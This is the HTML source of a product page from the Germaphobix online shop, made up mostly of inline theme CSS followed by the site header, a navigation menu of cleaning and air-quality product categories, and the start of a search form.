.page-header-bottom{background-color:#415DA1;}.header-03.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7)!important;}.header-03.header-dark .menu--primary > ul > li:hover > a, .header-03.header-dark .menu--primary > ul > li > a:hover, .header-03.header-dark .menu--primary > ul > li > a:focus, .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-03.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-03.header-dark .header-button:before{background:#4E97FD;}.header-03.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-03.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-03.header-dark .header-social-networks a{color:#333;}.header-03.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-03.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-03.header-light .header-icon, .header-03.header-light .wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon:hover{color:#fff;}.header-03.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-03.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-03.header-light .menu--primary > ul > li > a{color:#fff!important;}.header-03.header-light .menu--primary > ul > li:hover > a, .header-03.header-light .menu--primary > ul > li > a:hover, .header-03.header-light .menu--primary > ul > li > a:focus, .header-03.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-light .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-03.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-03.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-03.header-light .header-button:hover{color:#333;border-color:#fff;}.header-03.header-light .header-button:after{background:#fff;}.header-03.header-light .header-social-networks a{color:#fff;}.header-03.header-light .header-social-networks a:hover{color:#fff;}.header-04 .page-header-inner{border-bottom-width:0px;}.header-04 .menu--primary a{font-size:16px;line-height:1.4;}.desktop-menu .header-04 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:10px;padding-right:10px;}.header-04.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04.header-dark .header-icon, .header-04.header-dark .wpml-ls-item-toggle{color:#333;}.header-04.header-dark .header-icon:hover{color:#4E97FD;}.header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-04.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-04.header-dark .menu--primary > ul > li > a{color:#9B9B9B;}.header-04.header-dark .menu--primary > ul > li:hover > a, .header-04.header-dark .menu--primary > ul > li > a:hover, .header-04.header-dark .menu--primary > ul > li > a:focus, .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-04.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-04.header-dark .header-button:before{background:#4E97FD;}.header-04.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-04.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-04.header-dark .header-social-networks a{color:#333;}.header-04.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-04.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-04.header-light .header-icon, .header-04.header-light .wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon:hover{color:#fff;}.header-04.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-04.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-04.header-light .menu--primary > ul > li > a{color:#fff;}.header-04.header-light .menu--primary > ul > li:hover > a, .header-04.header-light .menu--primary > ul > li > a:hover, .header-04.header-light .menu--primary > ul > li > a:focus, .header-04.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-04.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-04.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-04.header-light .header-button:hover{color:#333;border-color:#fff;}.header-04.header-light .header-button:after{background:#fff;}.header-04.header-light .header-social-networks a{color:#fff;}.header-04.header-light .header-social-networks a:hover{color:#fff;}.header-05 .page-header-inner{border-bottom-width:0px;}.header-05 .menu--primary a{font-size:16px;line-height:1.4;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-05.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-05.header-dark .header-icon, .header-05.header-dark .wpml-ls-item-toggle{color:#333;}.header-05.header-dark .header-icon:hover{color:#4E97FD;}.header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-05.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-05.header-dark .menu--primary > ul > li > a{color:#333;}.header-05.header-dark .menu--primary > ul > li:hover > a, .header-05.header-dark .menu--primary > ul > li > a:hover, .header-05.header-dark .menu--primary > ul > li > a:focus, .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-05.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-05.header-dark .header-button:before{background:#4E97FD;}.header-05.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-05.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-05.header-dark .header-social-networks a{color:#333;}.header-05.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-05.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-05.header-light .header-icon, .header-05.header-light .wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon:hover{color:#fff;}.header-05.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-05.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-05.header-light .menu--primary > ul > li > a{color:#fff;}.header-05.header-light .menu--primary > ul > li:hover > a, .header-05.header-light .menu--primary > ul > li > a:hover, .header-05.header-light .menu--primary > ul > li > a:focus, .header-05.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-05.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-05.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-05.header-light .header-button:hover{color:#333;border-color:#fff;}.header-05.header-light .header-button:after{background:#fff;}.header-05.header-light .header-social-networks a{color:#fff;}.header-05.header-light .header-social-networks a:hover{color:#fff;}.header-06 .page-header-inner{padding-bottom:20px;padding-top:13px;border-bottom-width:0px;}.header-06 .menu--primary a{font-family:CircularStd;font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-06 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-06.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06.header-dark .header-icon, .header-06.header-dark .wpml-ls-item-toggle{color:#333;}.header-06.header-dark .header-icon:hover{color:#4E97FD;}.header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-06.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-06.header-dark .menu--primary > ul > li > a{color:#9B9B9B;}.header-06.header-dark .menu--primary > ul > li:hover > a, .header-06.header-dark .menu--primary > ul > li > a:hover, .header-06.header-dark .menu--primary > ul > li > a:focus, .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-06.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-06.header-dark .header-button:before{background:#4E97FD;}.header-06.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-06.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-06.header-dark .header-social-networks a{color:#333;}.header-06.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-06.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-06.header-light .header-icon, .header-06.header-light .wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon:hover{color:#fff;}.header-06.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-06.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-06.header-light .menu--primary > ul > li > a{color:#fff;}.header-06.header-light .menu--primary > ul > li:hover > a, .header-06.header-light .menu--primary > ul > li > a:hover, .header-06.header-light .menu--primary > ul > li > a:focus, .header-06.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-06.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-06.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-06.header-light .header-button:hover{color:#333;border-color:#fff;}.header-06.header-light .header-button:after{background:#fff;}.header-06.header-light .header-social-networks a{color:#fff;}.header-06.header-light .header-social-networks a:hover{color:#fff;}.header-07 .page-header-inner{padding-top:13px;padding-bottom:13px;border-bottom-width:0px;}.header-07 .menu--primary a .menu-item-title{font-family:Satoshi;font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-07.header-dark .page-header-inner{background:rgba(255,255,255,0);background-color:rgba(255,255,255,0);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07.header-dark .header-icon, .header-07.header-dark .wpml-ls-item-toggle{color:#333;}.header-07.header-dark .header-icon:hover{color:#4E97FD;}.header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-07.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-07.header-dark .menu--primary > ul > li > a{color:#9B9B9B;}.header-07.header-dark .menu--primary > ul > li:hover > a, .header-07.header-dark .menu--primary > ul > li > a:hover, .header-07.header-dark .menu--primary > ul > li > a:focus, .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-07.header-dark .header-social-networks a{color:#333;}.header-07.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-07.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-07.header-dark .header-button:before{background:#4E97FD;}.header-07.header-dark .header-button:hover{color:#fff;border-color:#E4573D;}.header-07.header-dark .header-button:after{background:#E4573D;}.header-07.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-07.header-light .header-icon, .header-07.header-light .wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon:hover{color:#fff;}.header-07.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-07.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-07.header-light .menu--primary > ul > li > a{color:#fff;}.header-07.header-light .menu--primary > ul > li:hover > a, .header-07.header-light .menu--primary > ul > li > a:hover, .header-07.header-light .menu--primary > ul > li > a:focus, .header-07.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-07.header-light .header-social-networks a{color:#fff;}.header-07.header-light .header-social-networks a:hover{color:#fff;}.header-07.header-light .header-button{color:#333;}.header-07.header-light .header-button:hover{color:#ffffff;}.header-07.header-light .header-button, .header-07.header-light .header-button:before{background-image:linear-gradient(114deg,#fff4ce -75%,#ffc221 107%);}.header-07.header-light .header-button:hover, .header-07.header-light .header-button:after{background-image:linear-gradient(-135deg,#fe5b34,#fe378c);}.sm-simple .children > li > a, .sm-simple .children > li > a .menu-item-title{letter-spacing:0em;line-height:1.38;text-transform:none;}.sm-simple .children > li > a{font-size:16px;color:#777;}.primary-menu-sub-visual,.sm-simple .children{background-color:#fff;-webkit-box-shadow:0 -3px 23px rgba(0, 0, 0, 0.06);-moz-box-shadow:0 -3px 23px rgba(0, 0, 0, 0.06);box-shadow:0 -3px 23px rgba(0, 0, 0, 0.06);}.sm-simple .children > li:hover > a, .sm-simple .children > li:hover > a:after, .sm-simple .children > li.current-menu-item > a, .sm-simple .children > li.current-menu-ancestor > a{color:#333;}.sm-simple .children > li.current-menu-ancestor > a,.sm-simple .children > li.current-menu-item > a,.sm-simple .children > li:hover > a{background-color:rgba(255, 255, 255, 0);}.popup-canvas-menu{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#333;}.popup-canvas-menu .menu__container > li > a{line-height:1.5;color:#333;}.popup-canvas-menu .menu__container > li > a:hover, .popup-canvas-menu .menu__container > li > a:focus{color:#4E97FD;}.popup-canvas-menu .menu__container .children a{color:#777;}.popup-canvas-menu .menu__container .children a:hover{color:#4E97FD;}.page-mobile-menu-header{background:#fff;}.page-close-mobile-menu{color:#333;}.page-close-mobile-menu:hover{color:#333;}.page-mobile-main-menu > .inner{background:#dd9933;background-color:#dd9933;background-repeat:no-repeat;background-position:top center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-size:16px;color:#fff;}.page-mobile-main-menu .menu__container a{line-height:1.5;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#fff;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .children a,.page-mobile-main-menu .simple-menu a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .children a{font-size:15px;color:rgba(255, 255, 255, 0.7);}.page-mobile-main-menu .children a:hover, .page-mobile-main-menu .children .opened > a, .page-mobile-main-menu .current-menu-item > a{color:#fff;}.page-mobile-main-menu .toggle-sub-menu{color:#fff;background:rgba(255, 255, 255, 0);}.page-mobile-main-menu .toggle-sub-menu:hover{color:#fff;background:rgba(255, 255, 255, 0.2);}.page-title-bar-01 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:69px;padding-bottom:54px;}.page-title-bar-01 .heading{font-size:40px;font-weight:500;line-height:1.2;color:#333;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:15px;font-weight:400;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#4E97FD;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#ababab;}.page-title-bar-02 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0);}.page-title-bar-02 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:14px;padding-bottom:14px;}.page-title-bar-02{margin-bottom:18px;}.page-title-bar-02 .insight_core_breadcrumb li, .page-title-bar-02 .insight_core_breadcrumb li a{font-size:15px;font-weight:400;line-height:1.67;}.page-title-bar-02 .insight_core_breadcrumb li{color:#333;}.page-title-bar-02 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-02 .insight_core_breadcrumb a:hover{color:#4E97FD;}.page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#ababab;}.page-title-bar-03 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0.4);}.page-title-bar-03 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:124px;padding-bottom:101px;}.page-title-bar-03{margin-bottom:57px;}.page-title-bar-03 .heading{font-size:48px;font-weight:700;line-height:1.17;color:#fff;}.page-title-bar-03 .page-title-bar-meta{font-size:14px;font-weight:400;line-height:1.67;text-transform:capitalize;color:#fff;}.page-title-bar-03 .page-title-bar-meta a{color:#fff;}.page-title-bar-03 .page-title-bar-meta a:hover{color:#fff;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:15px;font-weight:400;line-height:1.67;}.page-title-bar-03 .insight_core_breadcrumb li{color:#333;}.page-title-bar-03 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#4E97FD;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#ababab;}.page-title-bar-04 .page-title-bar-bg{background:#F8F8F8;background-color:#F8F8F8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0);}.page-title-bar-04 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:13px;padding-bottom:13px;}.page-title-bar-04{margin-bottom:70px;}.page-title-bar-04 .insight_core_breadcrumb li, .page-title-bar-04 .insight_core_breadcrumb li a{font-size:15px;font-weight:400;line-height:1.67;}.page-title-bar-04 .insight_core_breadcrumb li{color:#333;}.page-title-bar-04 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-04 .insight_core_breadcrumb a:hover{color:#4E97FD;}.page-title-bar-04 .insight_core_breadcrumb li + li:before{color:#ababab;}.page-loading{background-color:#fff;}.page-loading .sk-wrap{color:#4E97FD;}.error404{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:166px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:166px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:166px;}.woocommerce .product .product-badges .new{color:#fff;background-color:#50D7E9;}.woocommerce .product .product-badges .hot{color:#fff;background-color:#F6B500;}.woocommerce .product .product-badges .onsale{color:#ffffff;background-color:#ddaa5d;}.price, .amount, .tr-price, .woosw-content-item--price{color:#000000;}.price del, del .amount, .tr-price del, .woosw-content-item--price del{color:#ccc;}ins .amount{color:#dd9933;}.product.sale ins, .product.sale ins .amount, .single-product .product.sale .entry-summary > .price ins .amount{color:#E4573D;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#333;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#333!important;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after, .heading, .heading-typography, .elementor-accordion .elementor-tab-title a, .elementor-counter .elementor-counter-title{letter-spacing:0em;line-height:1.3;}h1{font-size:38px;}h2{font-size:34px;}h3{font-size:30px;}h4{font-size:26px;}h5{font-size:22px;}h6{font-size:18px;}b, strong{font-weight:700;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .rev-btn, .tm-button, .button, .elementor-button{font-family:inherit;font-size:15px;letter-spacing:0em;text-transform:none;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:34px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:42px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:36px;}}@media (max-width: 767px){.page-title-bar-03 .page-title-bar-inner .heading{font-size:30px;}}</style></head>

<body class="wp-singular product-template-default single single-product postid-18778 wp-embed-responsive wp-theme-medizin wp-child-theme-medizin-child theme-medizin woocommerce woocommerce-page woocommerce-no-js esm-default desktop desktop-menu primary-nav-rendering mobile-menu-push-to-left hide-top-bar-on-mobile woocommerce-loop-image-has-bg single-product-slider woocommerce-loop-buttons-hide-on-mobile header-sticky-both wide page-has-no-sidebar title-bar-04 has-notificationx elementor-default elementor-kit-40"  data-site-width="1200px" data-content-width="1200" data-font="inherit Helvetica, Arial, sans-serif" data-header-sticky-height="80">




<div id="page" class="site">
	<div class="content-wrapper">
				
		<header id="page-header" class="page-header header-01  nav-links-hover-style-01 header-dark  header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="branding">
	<div class="branding__logo">
				<a href="https://germaphobix.com/" rel="home">
												<img  alt="Germaphobix"
					      data-src="https://germaphobix.com/wp-content/uploads/2021/01/web_logo-332x96.png" class="dark-logo lazyload" src="[data-uri]"><noscript><img src="https://germaphobix.com/wp-content/uploads/2021/01/web_logo-332x96.png" alt="Germaphobix"
					     class="dark-logo"></noscript>
									</a>
			</div>
</div>

						<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113 level-1"><a href="https://germaphobix.com"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238 level-1"><a href="https://germaphobix.com/about/"><div class="menu-item-wrap"><span class="menu-item-title">About</span></div></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1205 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Shop</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li id="menu-item-8599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8599"><a href="https://germaphobix.com/product-category/devices/air-quality/"><div class="menu-item-wrap"><span class="menu-item-title">Air Quality</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children simple-menu">		<li id="menu-item-8774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8774"><a href="https://germaphobix.com/product-category/devices/air-quality/air-purifiers/"><div class="menu-item-wrap"><span class="menu-item-title">Air Purifiers</span></div></a></li>
		<li id="menu-item-8776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8776"><a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters"><div class="menu-item-wrap"><span class="menu-item-title">Air Purifier Filters</span></div></a></li>
	</ul>
</li>
	<li id="menu-item-9043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9043"><a href="https://germaphobix.com/product-category/bed-bug-heaters"><div class="menu-item-wrap"><span class="menu-item-title">Bed Bug Heaters</span></div></a></li>
	<li id="menu-item-8808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8808"><a href="https://germaphobix.com/product-category/disaster-restoration/"><div class="menu-item-wrap"><span class="menu-item-title">Disaster Restoration</span></div></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://germaphobix.com/product-category/disinfectants/"><div class="menu-item-wrap"><span class="menu-item-title">Disinfectants &#038; Sanitizers</span></div></a></li>
	<li id="menu-item-8778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8778"><a href="https://germaphobix.com/product-category/mold-remediation/"><div class="menu-item-wrap"><span class="menu-item-title">Mold Remediation</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children simple-menu">		<li id="menu-item-8785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8785"><a href="https://germaphobix.com/product-category/mold-remediation/air-scrubbers/"><div class="menu-item-wrap"><span class="menu-item-title">Air Scrubbers &#038; More</span></div></a></li>
	</ul>
</li>
	<li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="https://germaphobix.com/product-category/devices/sprayers/"><div class="menu-item-wrap"><span class="menu-item-title">Sprayers &#038; Foggers</span></div></a></li>
	<li id="menu-item-8601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8601"><a href="https://germaphobix.com/product-category/devices/test-kits/"><div class="menu-item-wrap"><span class="menu-item-title">Testing Kits &#038; Devices</span></div></a></li>
	<li id="menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13922"><a href="https://germaphobix.com/product-category/devices/ultrasonic-cleaners/"><div class="menu-item-wrap"><span class="menu-item-title">Ultrasonic Cleaners</span></div></a></li>
	<li id="menu-item-9042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9042"><a href="https://germaphobix.com/product-category/uv-lights"><div class="menu-item-wrap"><span class="menu-item-title">UV Lights &#038; Lamps</span></div></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 level-1"><a href="https://germaphobix.com/frequently-asked-questions/"><div class="menu-item-wrap"><span class="menu-item-title">FAQs</span></div></a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244 level-1"><a href="https://germaphobix.com/contact-us/"><div class="menu-item-wrap"><span class="menu-item-title">Contact Us</span></div></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984 level-1"><a href="https://germaphobix.com/my-account/"><div class="menu-item-wrap"><span class="menu-item-title">Login or Register</span></div></a></li>
<li id="menu-item-24182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24182 level-1"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://germaphobix.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewbox="0 0 18 18">
